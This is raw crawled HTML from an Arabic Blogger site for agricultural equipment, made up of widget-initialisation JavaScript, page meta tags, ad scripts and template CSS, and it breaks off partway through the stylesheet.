<a href='#' id='back-to-top' title='الى الأعلى'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74YQ5CNPxOgu11LG3kJ3DA5e-fvA:1769129960703';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1425343171230602199','//www.al-sonbola.com/2013/09/blog-post.html','1425343171230602199');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1425343171230602199', 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'url': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'canonicalUrl': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'homepageUrl': 'https://www.al-sonbola.com/', 'searchUrl': 'https://www.al-sonbola.com/search', 'canonicalHomepageUrl': 'https://www.al-sonbola.com/', 'blogspotFaviconUrl': 'https://www.al-sonbola.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41970711-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - RSS\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1425343171230602199/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/822331257316756420/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3223242987041757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '822331257316756420', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s72-c/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'pageName': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'pageTitle': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629: \u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'description': '   \u0628\u0633\u0645 \u0627\u0644\u0644\u0647 \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u0631\u062d\u064a\u0645     \u0627\u0644\u0629 \u062d\u0634 \u0627\u0644\u0628\u0631\u0633\u064a\u0645         \u0623\u0644\u0622\u0646 \u0641\u0649 \u0645\u0635\u0631 \u0648 \u0627\u0644\u062e\u0644\u064a\u062c \u0648 \u062c\u0645\u064a\u0639 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 ....        \u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627 .. \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u0627\u0644...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'url': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 822331257316756420}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList45', 'sidebar', document.getElementById('LinkList45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627', 'blogId': '1425343171230602199', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4TmmrCOyv9W6KYbSJkQcqGVxpjrg:1769129960704', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'sidebar', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-sonbola.com/2013/09/blog-post_2.html
body_size: 48807
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1376117951843680' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='DE23CE5CCD933113AC89291C7CCB9B64' name='msvalidate.01'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-3223242987041757", enable_page_level_ads: true }); </script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.al-sonbola.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.al-sonbola.com/2013/09/blog-post_2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="السنبلة للمعدات الزراعية - RSS" href="https://www.al-sonbola.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.blogger.com/feeds/1425343171230602199/posts/default" />

<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/7073649173260311263/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png' rel='image_src'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post_2.html' property='og:url'/>
<meta content='السنبلة للمعدات الزراعية - الصفحة الرئيسية' property='og:title'/>
<meta content='                                             محشة البرسيم و حصادة القمح و الذرة و الأرز     اضغط هنا     --------------------------     طـري...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/w1200-h630-p-k-no-nu/033111040358f9p79ioy1x.png' property='og:image'/>
<title>
السنبلة للمعدات الزراعية - الصفحة الرئيسية - السنبلة للمعدات الزراعية
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='السنبلة للمعدات الزراعية - الصفحة الرئيسية' property='og:title'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post_2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png' property='og:image'/>
<meta content='السنبلة للمعدات الزراعية' property='og:site_name'/>
<meta content='https://www.al-sonbola.com/' name='twitter:domain'/>
<meta content='السنبلة للمعدات الزراعية - الصفحة الرئيسية' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png' name='twitter:image'/>
<meta content='السنبلة للمعدات الزراعية - الصفحة الرئيسية' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Icofp
Url     : www.soratemplates.com
Version : Free
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#1b1b1b"/>
-----------------------
*/
/* Greta font
---------------------------- */
@font-face {
font-family: Greta;
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot');
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot?#iefix') format('embedded-opentype'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.woff') format('woff'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.otf') format("opentype");
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position :inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position :relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display :none;height:0;visibility:hidden}
span.item-control,a.quickedit{display :none!important}
body{background:#f8f8f8;color:#222;font-size:14px;font-family:Montserrat, greta;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display :none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:greta}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:greta}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width : 1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width : 1150px}
#topnav{width : 100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float :right;height:30px}
#nav1 li{float :right;display :inline-block;line-height:36px;padding:0;margin-left:15px}
#nav1 li a{     margin-left: 10px;
position : relative;
display : inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position : absolute;
right: 100%;
bottom: 35%;
height: 30%;
width :  1px;
border-left: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-right: 11px;
}
ul#nav1 li:last-child a:before{
display :none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-left:5px}
.tn-left{float :left;height:36px}
.social-area{float :right;}
.tm-head #social-top{position :relative;display :block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display :block;float :right;margin-right:15px;padding:0}
.tm-head #social-top ul li a{    display : block;
float : right;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position : relative;
height: 36px;
margin: 0;
padding-right: 20px;
border-right: 1px solid #f0f0f0;
font-size: 12px;
float : left;
margin-right: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position : absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-right: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position : relative;
width :  auto;
float : right;
height: 90px;
margin-left: 35px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{    height: 90px;
margin: 15px 0 0;
max-width :  100%;
margin: 1px 0;
width :  auto;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:38px;    height: 90px;
line-height: 90px;font-family:cursive,greta;}
.Header h1 a {
color: #fff;
}
.header-ads{width : 729px;max-width : 100%;max-height:90px;float :left;margin:0}
#ads-content .widget h2{display :none}
#header-navigation{margin:0 auto;top:0;height:90px;    background: #1b1b1b;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:Montserrat, greta;
margin: 0 auto;
box-sizing: border-box;
height: 90px;
}
.header-menu li.home-child{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;width : 90px;text-align:center;}
.header-menu li.home-child a{height:90px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display :none}
#menu ul li{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 90px;
line-height: 91px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
